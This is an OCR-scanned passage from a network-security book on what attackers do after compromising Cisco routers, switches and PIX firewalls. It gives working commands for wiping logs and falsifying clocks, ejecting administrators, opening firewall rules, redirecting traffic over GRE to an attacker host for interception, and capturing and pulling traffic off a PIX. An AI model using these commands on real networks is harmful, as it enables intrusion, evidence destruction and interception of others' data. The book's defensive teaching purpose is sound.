No technical countermeasures against such attacks are av ailable. You can block the break signal dropping an attacker into ROMMON on a Cisco router using the no service password-recovery command. Howev er, this command is risky. You can still gain local access to the router if no service password-recovery is enabled by sending a break signal within 5 seconds af ter the image decompresses during the boot, but the startup configuration file in NVRAM will be lost and the router will boot to f actory def ault settings. Thus, if the password is forgotten, the working router conf iguration will go with it. If someone manages to steal the dev ice, he or she can phy sically remov e the NVRAM chip and read it by plugging it into the specialized hardware dev ice.

**Countermeasure**

**Tip** You can find more about the no service password-recovery  $\alpha$ *http://www.cisco.com/en/US/products/sw/iosswrel/ps5413/produc* The best defense against wily inv aders with laptops and console precious equipment. This brings us back to the defenses against countermeasures such as locking y our racks and serv er room dc to monitor them.







 $Next$ 

# **SUMMARY**

Strong password encry ption in appliance configuration files is y our last line of def ense, but it should by no means be ov erlooked. As to social engineering attacks, you should be familiar with a few peculiarities when the target of an attack is a network appliance rather than a user workstation.

While the whole IT infrastructure should be protected from social engineering, remember that, Cisco-wise, y our gateway s and remote access serv ers/VPN concentrators are most v ulnerable to this ty pe of attack, especially if they are installed and/or managed by a third party, such as the ISP. As y ou can see from the last part of this chapter, an attacker who manages to sneak in and approach the device with a console cable is very difficult to defend against and has a great chance of success. Beware of this threat and stop any one from hanging around the racks in the computer room without a sound reason, ev en if the person is an internal employ ee.







 $Next$ 

# **Chapter 10: Exploiting and Preserving Access**

- 
- 
- -
- 
- 
- -

# **OVERVIEW**

Most *Hacking Exposed* books include sections dev oted to what the attackers do af ter gaining f ull access to a sy stem. Because each book in the series rev iews different sy stems, this information is distributed among multiple corresponding chapters. In this book, we'v e condensed ev ery thing into this chapter, which examines routers, Cataly st switches, and PIX firewalls. We cov er the topic from the most basic sy stem reconf iguration up to the possibility of backdooring the IOS itself through some intermediate sections, such as traffic mirroring from a hacked router.

Many beginner crackers wonder, "What do I do with this router now that I hav e managed to guess the passwords or SNMP communities?" Then they end up using the router to pingf lood a riv al "crew" with whom they had a recent philosophic argument on IRC about the eternal dilemma of "who is more 31337?" The problem is that some sy stem administrators also wonder, "What are the crackers going to do with this router or switch if they take it ov er remotely ? Do a write erase? Well, this would be spotted immediately, and we hav e backups!" Or they may wonder how an attacker would preserv e his or her access to the dev ice. Again, many sy stem administrators will say, "A cracker can alway s change the Cisco dev ice passwords, add another account, or set up a RW SNMP community. But this is easy to see in the dev ice configuration file, and ev en if the administrative access is blocked, there is alway s a console port, power button, and a break signal." Unf ortunately, this way of thinking is incorrect, and underestimating the ability of y our opponents is the worst security sin of all.

Howev er incomplete it may be, this chapter aims to prov ide a v ariety of realistic answers to these crucial questions.







 $Next$ 

# **COMMON CISCO ROUTER, SWITCH, OR FIREWALL RECONFIGURATIONS BY ATTACKERS**

While different attacker ty pes will have different aims, ranging from distributed denial-of-serv ice (DDoS) to Voice ov er Internet Protocol (VoIP) traf fic stealing, crackers are likely to perform some common settings alterations. When inv estigating a break-in, pay close attention to these commands and entries in logs, configuration files, and terminal history.

## **Is Anyone Here?**

**Attack**



The first thing any reasonable attacker would do after gaining enable and running show version to see exactly what kind of a dev ice he has taken ov er is to check whether other users (a sy stem administrator or other crackers) are currently logged in. On both IOS routers and Cataly st switches, this is done via the show users command:

```
c2600#sh users
  Line User Host(s) Idle Location
* 66 vty 0 idle 00:00:00 192.
Gromozeka (enable) sh users
Console Port
------------
```


192.168.77.5 On the IOS router, y ou can also use who, which would prov ide similar output. On a PIX, only who is av ailable. On the CatOS switch in the preceding output, the administrativ e console login is shown to be activ e. When other users are discov ered, a thoughtf ul attacker would analy ze the output and try to determine whether he is dealing with a legitimate sy stem administrator or y et another cracker. The latter can be quite common if access to the sy stem was accomplished via the easy means described in Chapter 6. Logins from the internal network range of the router or switch (for example, an RFC1918 address) or via out-of-bound remote access means (for example, the AUX port) are likely to be the sy stem administrator, although one should not

ignore the possibility of malicious insiders and wardialers. Unless the session is not shown as being idle for days, a sensible attacker would disconnect from the dev ice and wait until the sy stem administrator logs out bef ore attempting any reconfiguration. If the attacker suspects that the other user is of his own kind, he can drop the competition from the sy stem with ease:  $c2604$ sh users



Then all the user at 192.168.77.6 can do is stare at the "Connection closed by f oreign host" message.

On a CatOS switch, the command is slightly different:

```
Gromozeka (enable) disconnect ?
Usage: disconnect <console|ip addr>
ip addr is ipalias or IP address in dot notation: e.g. 101.1
Gromozeka (enable) disconnect 192.168.77.5
Telnet session from 192.168.77.5 disconnected. (1)
```
On a PIX firewall, it is also done in its own way:

```
pixfw# kill ?
Usage: kill <telnet id>
pixfw# who
        0: 192.168.77.5
pixfw# kill 0
```
SSH sessions are not shown using the who command. Instead, use this:



Then go to the configuration mode and drop the connection by its Session ID:

```
pixfw# conf t
pixfw(config)# ssh disconnect 1
```
Another method of administrativ e connection to the PIX is v ia PIX Dev ice Manager (PDM). Execute show pdm sessions to see whether any one is using it. You can then drop such users using pdm disconnect <session\_id>.

## **Covering Tracks**





The next thing a sensible attacker would do is turn of flogging or minimize the inf ormation going into logs. He would also turn off or corrupt log timestamps and eliminate the terminal command history. On the IOS router, the cracker would enter clear logging and clear logging xml (in case the XML logging buffer is present). Then he would go to the configuration mode, where a v ariety of options are av ailable. The quickest and the dirtiest one is to turn all logging of f with a no logging on command. A more delicate attacker would turn off only the specific forms of logging that he thinks are threatening. In particular, this applies to executing no logging host <IP address>, since the attacker has no control ov er the remote sy slog serv er unless he hacks into the centralized logging host. An ev en more considerate cracker would change the logging level to the minimum without turning off logging with commands like these:

- logging trap emergencies
- logging console emergencies
- logging buffered emergencies
- logging history emergencies
- logging monitor emergencies

Of course, it makes perf ect sense to v iew the running dev ice conf iguration with a command such as show running-config and show config (CatOS), see which options are turned on that can make the attack detection possible, and start switching them off one by one, starting with the most threatening ones, such as logging to a remote host.

If SNMP inf ormation collection is used, it also makes sense to switch of f SNMP traps and informs using the no snmp-server enable traps and no snmp-server enable informs commands. Then an attacker can turn of f the log timestamps with no service timestamps log datetime msec. Alternativ ely, it is possible to alter the router's time without remov ing log timestamps to confuse future investigators and make logs practically useless. If the Network Time Protocol (NTP) client is operational, it can be turned off with the no ntp server <server IP> command. Then the cracker would exit to the EXEC mode and set an incorrect time with clock set hh:mm:ss. Finally, terminal history would be switched off using terminal history size 0, also in the EXEC mode.

On a CatOS switch, the two main commands to turn of f logging are  $\text{clear}$ log and clear logging—do not confuse them. Clear logging turns off the actual logging process, while clear log eliminates logs in the switch buf f er.

```
Gromozeka (enable) clear logging ?
Usage: clear logging buffer
            clear logging server <p-addr>
Gromozeka (enable) clear log ?
    Usage: clear log [mod_num]
```
#### To deal with NTP, consider this:

Gromozeka (enable) clear ntp ? Clear ntp commands: -----------------------------------------------------------------------



Apart from these clear commands, many CatOS logging parameters can be turned off via set logging <logging type> disable commands—here are some examples:

- set logging server disable
- set logging console disable
- set logging session disable
- set logging buffer disable
- set logging timestamp disable

#### Log lev el sev erity could be reduced like so:

```
set logging level <facility> <severity> [default]
facility = all|cdp|dtp|drip|dvlan|earl|fddi|filesys|ip|meast|mmt|pagp|protfilt|pruning|security|snmp|spantree|sys|tac|tcp|telnet|t
ps|vtp
severity = 0..7)
```
where  $\theta$  is the lowest sev erity (emergencies). The sev erity of logs sent to a remote sy slog serv er can be dropped to emergencies by setting logging serv er sev erity to 0. In addition, an attacker can drop the size of logging buffers to the minimum with set logging buffer 1 and set logging history 0. To deal with NTP, set ntp client disable and set ntp broadcastclient should suffice. Then a cracker may use the set time [day\_of\_week] [mm/dd/yyyy] [hh:mm:ss] command to enter a wrong time, or ev en play with set timezone [zone\_name] [<hours> [minutes]], where hours =  $-12-12$  and minutes = 0-59, or set summertime [enable|disable] [zone\_name] and set timezone [zone\_name] [<hours> [minutes]] to make less obvious correct time alterations. Do not underestimate the importance of correct sy stem time! Logs with incorrect timestamps not only confuse the incident response team about the actual time of a hacking attack but also would not be accepted as hearsay ev idence in a court of law.

Finally, to turn off dangerous (for the attacker) logging via SNMP, set snmp trap disable [trap type], set snmp rmon disable, and set snmp extendedrmon disable commands can be employ ed. A cracker can either turn off all the traps or selectiv ely disable those he feels are a threat for future switch reconfiguration. The common trap types on CatOS switches are all, module, chassis, bridge, repeater, auth, vtp, ippermit, vmps, config, entity, stpx, and syslog. Extended Remote Monitoring (RMON) usually includes netflow, v lanmode, and v lanagent. An attacker would surely want to turn off config, sy slog, ippermit, and netflow, and if any VLAN manipulation is planned-v tp, v lanmode, and v lanagent.

On a PIX firewall, use the clear logging command to wipe out logs in the buffer. Then go to configuration mode to turn off v arious forms of logging or change logging lev els to emergencies (the designation of lev els from 0 to 7 on a PIX is the same with IOS and CatOS boxes). The manipulation of logs on these f irewalls is straightf orward and stems from the description of the logging command:

```
pixfw(config)# logging help
Usage: [no] logging on
        [no] logging timestamp
        [no] logging standby
        [no] logging host \{\sin if\} < 1 ip> \{\text{tcp} \mid 6\}|{udp|17}/port
                 [format {emblem}]
        [no] logging console <level>
        [no] logging buffered <level>
        [no] logging monitor <level>
        [no] logging history <level>
        [no] logging trap <level>
        [no] logging message <syslog_id> level <level>
        [no] logging facility <fac>
        [no] logging device-id hostname | ipaddress <if name>
                | string <text>
        logging queue <queue size>
        show logging [{message [<syslog_id>|all]} | level | disable
```
Now turn off the threatening functions, and logging lev el and logging queue size can be set to 0. Don't forget about the PDM, which also has logging functionality. Wipe out PDM logs with clear pdm logging and then execute pdm logging 0 to drop the PDM logging lev el to emergencies.

The NTP serv er setting on a PIX can be brought down with no ntp server  $\leq$  ip address> followed by a sy stem time change using the clock command and its v ariations related to the time zone and summer time:

```
# clock ?
```

```
Usage: clock set <hh:mm:ss> {<day> <month> | <month> <day>} <vear>
        clock summer-time <zone> recurring [<week> <weekday> <month>
       <hh:mm> <week> <weekday> <month> <hh:mm>] [<offset>]
        clock summer-time <zone> date {<day> <month> | <month> <d
       <year> <hh:mm> {<day> <month> | <month> <day>} <year> <hh:
      [<offset>]
        no clock summer-time
        clock timezone <zone> <hours> [<minutes>]
        no clock timezone
        show clock [detail]
```
SNMP trapping and polling can be switched off using the no snmp-server enable traps and no snmp-server host [<if name>] <local ip> [trap|poll] commands.

## **Looking Around**



**Attcak**

Now the attacker has at least partially saf eguarded himself against immediate detection and can take a deep breath of relief . Then the adrenaline kicks in. The first thing any one would do is study the whole dev ice configuration in detail, both in RAM and in the file stored on Nonv olatile RAM (NVRAM). This means executing show running config and show startup-config (IOS and PIX OS) or show config (CatOS—and remember that on a CatOS switch, RAM and NVRAM configs would be the same!). A thoughtful cracker would cut and paste both running and startup conf igurations to sav e himself time in the f uture and also dif f both f iles to see whether any unsav ed setting alterations exist.

Apart from analy zing the configuration files, many useful commands can be executed to find out more about the device, the traffic it passes, and its network neighborhood. On an IOS router, the f ollowing might be considered:

- $\Box$  show reload Is the router scheduled for reload at some later time?
- show kron schedule Are any other tasks scheduled for some time in the future by a system administrator?
- show ip route and its subdivisions like show ip route summary or show ip route connected Don't we need to know the routing table?
- show ip protocols and show ip protocols summary How about the running routing protocols, if any ?
- show arp or show ip arp The jolly neighborhood in the ARP table.
- show clock detail **Is the router time correct, or does it** show something like \*08:50:27.743 UTC Tue Mar 2 1993?
- show interfaces summary and show interfaces For more details.
- show tcp brief all and show ip sockets Open TCP and UDP ports and connections. Did we miss something?
- show ip nat translations verbose How many hosts are going through Network Address Translation (NAT) (if in use) and what are their addresses?
- show adjacency, show adjacency detail, and show adjacency summary A good long look at the neighborhood.
- show ip cache flow Another look at the neighborhood and

also common packet sizes.

- show ip cef If Cisco Express Forwarding (CEF) is enabled, this also prov ides usef ul inf ormation about the router surroundings.
- show ip cef internal An undocumented IOS command that prov ides more details than show ip cef. A similar one is show ip cef detail.
- show snmp For all SNMP-related information.
- sh ip accounting and show aaa user all To see user and IP accounting inf ormation, if enabled.
- show aliases Did the system administrator create some usef ul ones? The def ault aliases are



- show auto secure config Is autosecure configured? And if y es, how did y ou get in in the first place?
- show file systems, then dir nyram: and dir flash: Sometimes, you can find more here than you would normally expect. Use the more command to read the contents of files f ound.
- show proc cpu and show proc memory It is useful to know the state of the router's CPU and memory load to

approximate how useful such a router may be for further attacks.

No doubt, more interesting show commands are out there that would show the attacker something not found in the running or startup configuration file for example, checks on the status and descriptions of dial-in users, if present. Howev er, since these would be quite specif ic, we will not dwell on them here and will movie to CatOS instead. Here the amount of useful commands is considerably less but, nev ertheless, sufficient:

- show modules, show system, show port, and show flash Prov ides more usef ul inf ormation about the dev ice.
- show alias Comes in handy. By default there are no conf igured aliases.
- show time Demonstrates whether the system time is correct.
- show span Helps to discover a possible IDS sensor (but SPAN settings can be seen in the configuration file any way).
- show arp and show cam Helps to investigate the neighborhood. The show cam command has quite a few useful options to employ :

```
Gromozeka (enable) show cam
Usage: show cam [count] <dynamic|static|permanent|sy
  show cam <dynamic|static|permanent|system> <mod_nu
  show cam <mac_addr> [vlan]
  show cam agingtime
  show cam mlsrp <ip addr> [vlan]
```
show netstat A very useful command that demonstrates open ports, connections, routes, and traffic statistics:

Gromozeka (enable) show netstat ? Usage: netstat [tcp|udp|ip|icmp|routes|stats|interfa Commands

-----------------------------------------------------------



show ip Another useful command that can also show the routing table, as well as whether IP fragmentation, ICMP redirects, and unreachables are supported:

```
Gromozeka (enable) sh ip ?
Show ip commands:
---------------------------------------------------------
show ip alias Show aliases for IP Addresses
show ip dns Show IP DNS information
show ip route Show IP routing table
show ip permit Show IP Permit List
```
show span and show spantree Sheds light on Spanning Tree Protocol

(STP) settings.

show ylan, show dylan, show ytp, show trunk, and show vmps Prov ides all necessary inf ormation about static and dy namic v irtual LANs (VLANs).

As to the PIX, you can also gather a wealth of information about the device characteristics and its neighbors by try ing v arious show commands. The specif icity of PIX as a f irewall dev ice prov ides us with a lot of inf ormation about the connections going through it. This is partly because NAT is generally in use on a PIX and y ou can v iew NAT translation tables to learn more about the penetrated network. The f ollowing show commands could be helpful for the attacker:

- $\blacksquare$  show cpu and show memory To view the load of the firewall.
- show interface For the interfaces settings.
- $\blacksquare$  show clock To see whether the sy stem time is correct.
- show arp [timeout|statistics] For the ARP table.
- show route and show routing For the routing table.
- show conn [count] | [detail] **To see and count the** connections through the f irewall.
- $\blacksquare$  show xlate A feature-rich command to show NAT translations.
- show tcpstat To see open ports and connections to the **f** irewall
- show h225, show h245, and show h323-ras For VOIP-related inf ormation.
- show crypto With various parameters for IPSec-related data.

As y ou can see, ev ery dev ice prov ides usef ul inf ormation in accordance to its spe-cific function on the network. Let's proceed and see what can be done with Cisco routers and switches af ter the interrogation is f inished.

## **Using a Hacked IOS Router to Hide Tracks**

**Attack**



A common reason that attackers take ov er multiple routers is to use them to cov er their tracks. In a classical scenario, the cracker would hop ov er a chain of routers v ia Telnet (or, better, Secure Shell Protocol) to the f inal router, from which she either connects to a backdoor on a hacked machine or launches an actual attack. For the latter, Generic Routing Encapsulation (GRE) tunnels from router to router need to be established. As y ou will see soon in the section "Using a Hacked IOS Router to Mirror, Capture, and Modify By passing Traffic," this is very easy to do. After the attack succeeds or necessary reconfiguration of a target host via a backdoor is done, the cracker can pull back, wiping out the chain routers in the process (erase /all nvram:). A brutal attacker may also bring them down by erasing their flash, so that these hosts become completely unav ailable and any traceback becomes impossible.

The main problem for a cracker who wants to hop through the chain of remote routers is surmounting delay. In particular, this applies to experienced crackers who want to use legal and political gaps by connecting through countries with absent cy bercrime laws and antagonistic political v iews. In many cases, such places are positioned quite far away and have underdev eloped networking infrastructure. So, realistically speaking, a trackhiding chain of routers will usually become impractical af ter reaching three hosts in a chain, if not less.

Somewhat of a v ariation of hiding one's tracks v ia a hacked router is *port bouncing* through it. This could be done using access lists and port f orwarding, and a Cisco port bouncing utility is av ailable from *http://www.pkcrew.org* to do it:

#### arhontus# ./ciscobnc

Usage: ./ciscobnc [-t] [-l localport] [-r remoteport] -a address

An IRC bouncer that works through an "owned" Cisco router is av ailable at *http://www.evildollars.com/~chrak/dspcs.php?cs/programs//ciscoBNC.c.html*. A cracker could run it on her own or on a hacked machine, connect to its port 7777 with an IRC client, and then execute

/quote doitup <router IP> <router password> irc.<something>.com <

to connect to a legitimate IRC serv er while hiding behind the "owned" router's address and domain name. One can, of course, run ping sweeps, traceroutes, and crude f ull connect portscans using a Telnet connection to a router. As a proof-of-concept, here is a basic ping sweep using gethemp, av ailable at

http://www.blacksheepnetworks.com/security/hack/hack2/www.getrewted.com a mirror of the deceased **http://www.getrewted.comar** site:

```
arhontus / # ./gethemp -t 192.168.77.85 -p ******* -n 192.16
getHEMP v0.2 (c) 2002 by ca0s && s0t4ipv6
* attemping connection to [192.168.77.85:23].
* only password needed. * sending [123456].
* seems we are logged in.
* set range to 192.168.66.100-200
```
- 
- \* Pinging 192.168.66.100 ... UP !
- \* Pinging 192.168.66.101 ...
- \* Pinging 192.168.66.102 ... UP !
- \* Pinging 192.168.66.103 ...
- \* Pinging 192.168.66.104 ...
- \* Pinging 192.168.66.105 ... UP !
- \* Pinging 192.168.66.106 ...
- \* Pinging 192.168.66.107 ...
- \* Pinging 192.168.66.108 ...
- \* Pinging 192.168.66.109 ...
- \* Pinging 192.168.66.110 ...
- 
- \* Pinging 192.168.66.111 ... UP ! \* Pinging 192.168.66.112 ... UP !
- <skip>

It is not difficult to modify this code to run traceroute instead of ping or Telnet some host port by port. Howev er, this is hardly an elegant approach. We are going to review a much better one in the "Further IOS Exploitation" and Device Access Preservation" section.

**Using a Hacked IOS Router or PIX Firewall to Allow Malicious Traffic Through**



**Attack**

An attacker can also employ the router to allow the traffic to pass to the internal hosts on the network. One doesn't hav e to ping or portscan from an "owned" gateway router—it is sufficient to allow an outside scanner to send its traffic to the internal hosts. The same applies to any other types of external malicious traffic, such as the packets generated by vulnerability searching tools and exploits. Letting it through can be as simple as remov ing access lists or Context Based Access Control (CBAC)ip inspect and ip audit statements that stand in the cracker's way. Since manually entered access lists have preference over the ip inspect statements, an attacker doesn't even have to turn them off if he doesn't want to. Instead, they can be ov ertaken by a permit ip any any or more complex Access Control Lists (ACLs) assigned to the router's interf aces.

> **Note** would a cracker want to run his packets through an IDS, ev en Killing ip audit settings will be done any way, since when a basic one?

If NAT is in use, which is likely the case, a cracker will have to forward ports to access internal serv ers and launch attacks against them. On an IOS router, ty pical static port f orwarding is done with

ip nat inside source static  $[ten]$   $[with]$   $[internal]$  server  $[Pl]$   $[por]$  $[external]$  IP address or interface number]  $[port]$  that shows to the

For example, to forward an internal web server at 10.10.1.1 to the outside world, you would enter ip nat inside source static tcp 10.10.1.1 80 interface serial0/0 8000 where the web serv er will become accessible

from the outside on port 8000 on a WAN serial interf ace. Make sure that no access lists or stateful filtering block access to the open outside port. To be sure, y ou can explicitly allow access to this port with an inbound extended access list.

On a PIX firewall, which automatically assigns security levels to the interf aces and performs static filtering on the basis of these levels, an access list allowing the malicious traffic through is a must. Let's say we want to access an internal web server at 10.10.10.10 via a PIX firewall with an external IP 1.1.1.1. First, we need to create an access list that will allow external access to the port we want to connect:

```
pixfw(config)#access-list acl_inbound permit tcp any host 1.1.1.1
pixfw(config)#access-group acl_inbound in interface outside
```
Then we can use the static statement to forward the port we want:

 $pixfw$ (config)#static (inside,outside) tcp  $1.1.1.1$  80 10.10.1

**Note** statement to forward traffic to the target based on the IP Of course, an attacker can simply set up a more simple static address only and not the IP:port pair.

Now it should be possible to connect to the web serv er on 10.10.10.10 by connecting to the PIX TCP port 80.

This simple port forwarding combined with removing or adding ACL entries can bring an attacker great rewards. Many internal, completely unav ailable from the Internet side, servers stay unpatched and unupdated for eons since the threat to them is not apparent. In particular, this applies to smaller companies that of ten fully trust their internal employees and don't have guest network access. Once the f irewall or border router permits outside traffic to, let's say, an internal web serv er that is not looked after from the security perspective and runs plenty of testing stage applications and scripts, it hasn't got a chance against web hacking juggernauts like SPI Dy namics' WebInspect or Watch-Fire's AppScan.

## **Using a Hacked IOS Router to Mirror, Capture, and Modify**

## **Bypassing Traffic**



**Attack**

What about sniffing all incoming and outgoing traffic on a hacked router to grab usef ul plaintext inf ormation, such as e-mails and user passwords? Of course, one can accomplish it using commands such as debug ip tcp packet:

```
c2600#debug ip tcp packet ?
 <skip>
 address IP address (source or destination)
 in Incoming segments
 out Outgoing segments
 port Port number (source or destination)
<skip>
```
If y ou want to use the debug ip packet <ACL number> command instead, an undocumented IOS option lets y ou see the f ly ing packets in ASCII and hex by adding dump after the ACL number. Such an approach has many disadv antages, howev er. An attacker would have to execute terminal monitor and then constantly sit and watch the packets fly by, waiting for something usef ul to pass. He wouldn't be able to modif y the by passing content; sav ing it v ia copy and paste isn't comf ortable, either. In addition, if the amount of traffic is significant, the debug may significantly slow down or ev en crash the router. Finally, hav ing a constant Telnet connection to the router doesn't contribute much to the attacker's stealth.

When on a hacked router, a sensible attacker would

**Note** periodically run the show users command to check whether any one else, such as the sy stem administrator, has logged in.

A much better way is to redirect all traffic to a host under the attacker's control, efficiently executing a remote man-in-the-middle attack. Via policy routing and GRE, the traffic can be sent to another Cisco router that the attacker considers capable of handling the additional debug load. Howev er, it is also possible to redirect network traffic through a Linux host with enabled GRE support. Such a host will have a whole collection of traffic sniffing and modif ication tools (dsniff, ettercap, pdump, netsed, omen) installed and ready to go. A module in ettercap called gree relay (Zaratan in older ettercap v ersions) is ev en designed to assist in this ty pe of attack and to bring into the game other ettercap plug-ins and functions designed to attack Serv er Message Block (SMB), Point-to-Point Tunneling Protocol (PPTP), SSH, and other common traffic. This plug-in is based on a  $t$ unnelx, the first proof-ofconcept tool for policy routing and GRE redirect attack demonstration. originally published in Phrack 56 by Gauis.

Thus, keeping these f acts in mind, it makes more sense to describe here a Cisco-to-Linux redirection/mirroring method. As stated in the Gauis article, "reroute some traffic from a router and send it to some other place, capture it and resend it to the router and make it look like nothing ev er happened."

The first thing we need to do is establish a GRE tunnel between the hacked IOS router and the attacker's Linux box. On a router, set the tunnel's source, destination, and ty pe:

```
Owned#conf t
Owned(config)#int tun0
Owned(config-if)#ip address <tunnel IP address> <netmask>
Owned(config-if)#tunnel source eth0/0
Owned(config-if)#tunnel dest <IP address of the other tunnel end>
Owned(config-if)#tunnel mode gre ip
Owned(config-if)#exit
```
On a Linux machine, set the other end of the tunnel:

```
arhontus / # modprobe ip_gre
```
(insert the GRE module if not using the GRE support in the kernel) arhontus / # echo 1 > /proc/sys/net/ipv4/ip\_forward (if not done already) arhontus /  $\#$  ip tunnel add tun0 mode gre remote <router IP addres box IP address> arhontus / # ip addr add 192.168.10.4/24 dev tun0 arhontus / # ip link set dev tun0 up

Now the tunnel is up and y ou should be able to ping through it. Time to redirect the traffic. On the router side, first define what kind of traffic you want to redirect with an access list-for example access-list <ACL number> permit ip any any. Then define and activate an appropriate route map:

Owned(config)#route-map redirect Owned(config-route-map)#match ip address <ACL number> Owned(co-nfig-route-map)#set ip next-hop <IP address of the other Owned(config-route-map)#exit Owned(config)#int eth0/0 Owned(config-if)# ip policy route-map redirect

On the Linux side, launch the ettercap gre\_relay plug-in, supply it with an unused IP address, and enjoy the results. Alternativ ely, y ou can use the original tunnelx; howev er, y ou would need an older v ersion of GCC and Libnet to compile it. It is not necessary to use tunnelx or gre\_relay to mirror the traffic, but such action would be easily discov erable with a traceroute, as an additional hop would be introduced—and that is what y ou are try ing to av oid. When remov ing the conf iguration from the router af ter the attack is done, first remove the route map and, only then, the access list; otherwise, a deadly routing loop will occur, the router would be lost, and the sniffed network would experience a DoS.

> It is possible to use a longer chain of redirect-for example, a hacked Cisco router–controlled Cisco router–UNIX attack machine. Such a possibility is explored in Dav id Tay lor's paper "Using a Compromised Router to Capture Network Traffic," av ailable from *http://www.geocities.com/david\_taylor\_au/*. The

**Tip** Gauis article at *http://www.phrack.org/phrack/56/p56-0x0a* and Joshua Wright's GIAC practical section D8 (*http://www.giac.org/practical/Joshua\_Wright\_GCIH.zip*) also prov ide good bedtime reading on the topic of using a hacked IOS router for traffic redirection and sniffing.

## **Sniffing Traffic from a Hacked PIX Firewall**

**Attack**



To get by passing traffic from a PIX firewall, a cracker does not ev en need to use policy routing or establish tunnels. Since PIX OS v ersion 6.2, traffic capturing and storage in pcap format files is a natively supported feature designed for better network trouble-shooting capability. Of course, it can be abused by attackers to use the "owned" firewall as a highly configurable remote sniffer. Using packet capture in PIX is easy. First, set up access lists describing the type of traffic you are interested in-for example e-mail traffic:

pixfw(config)# access-list smtp permit tcp any any eq smtp pixfw(config)# access-group smtp in interface outside pixfw(config)# access-group smtp in interface inside

## Then start capturing the data via the capture command:

 $pixfw$ (config)# capture test access-list smtp buffer 1024 interfac

The def ault capture buf fer size is 512 K, but you can increase it as much as the fire-wall memory will allow.

Be caref ul not to interf ere with the existing ACLs while apply ing y our lists f or sniffing. The safest option is to use already existing lists that are likely to contain the entries y ou want or add needed access lists to them.

Verify that the packets are sniffed with a show capture smtp or show capture smtp detail command. As long as the capture is running, y ou can pull out the captured data in the libpcap format for further analy sis with Ethereal or other sniffers. This can be done via Trivial File Transfer Protocol (TFTP) using copy capture:smtp tftp://<TFTP server

IP>/pcapdump\_filename pcap. An ev en easier option is to grab the dump v ia a casual web browser. While entering

*https://www.PIX\_IP\_address/capture/capture\_name* as a URL will allow y ou to v iew the caught packets, adding *pcap* to the path will trigger the dump download. Figure 10-1 shows an example of a small sample capture file v iewed and pulled from our testing PIX 515E f irewall.



**Figure 10-1:** Viewing and downloading captured traffic from a PIX f irewall

When you have caught all the wanted data, turn of f the capture with a no  $\epsilon$ capture  $\epsilon$ capture name> command and wipe out the capture buffer with the clear capture <capture name> command. Then remove all additional access lists and access lists entries. Verify that the removal is successful with a show capture <capture name> command.

Since PIX access lists can describe practically any traffic type and remote pulling of the dumps in libpcap f ormat is so easy, these f irewalls make one of the greatest v ersatile and flexible sniffing devices one can encounter on the Internet.

## **Sniffing the Network Using a Cisco Catalyst Switch**

## **Attack**



A remote or local attacker can do quite a few things using a hacked Cataly st switch. Some of the obv ious ones include remov ing or modif y ing v arious access lists (including MAC address-based f iltering) and remov ing, altering, or adding VLANs on a switch to gain access to normally inaccessible traffic. Setting the switch as a root bridge of a running spanning tree is a bonus, since more traffic will be directed through that switch. We will deal with the Spanning Tree Protocol (STP) in detail in Chapter 12. For now, remember that the switch with the lowest STP priority wins and becomes a root of the STP domain. The lowest STP priority possible is 0. To set it on a CatOS switch, use the set spantree priority 0 <VLAN number> command. On a IOSbased switch, the command is spanning-tree vlan <VLAN number> priority 0. Per-VLAN STP is common these days, so don't forget to supply the switch with the number of the VLAN on which y ou want to become the STP root bridge.

